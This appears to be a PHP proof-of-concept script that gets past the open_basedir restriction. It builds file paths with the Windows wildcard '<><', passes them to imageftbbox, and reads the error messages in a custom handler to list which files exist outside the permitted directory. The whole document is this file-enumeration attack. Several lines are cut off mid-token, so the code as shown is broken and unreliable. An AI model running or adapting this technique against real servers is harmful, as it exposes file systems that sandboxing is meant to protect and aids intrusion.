
ini_set('open_basedir', dirname(__FILE__));

printf("<b>open_basedir: %s</b><br />", ini_g
set_error_handler('isexists');

$dir = 'd:/test/';

$file = '';

$chars = 'abcdefghijklmnopqrstuvwxyz0123456789
for ($i=0; $i < strlen($chars); $i++) { 

    $file = $dir . $chars[$i] . '<><';

    //$m = imagecreatefrompng("zip.png");

    //imagefttext($m, 100, 0, 10, 20, 0xfffff
    imageftbbox(100, 100, $file, 'aaa');

}

function isexists($errno, $errstr)

{

    global $file;

    if (stripos($errstr, 'Invalid font filena
        printf("%s<br/>", $file);

    }

}
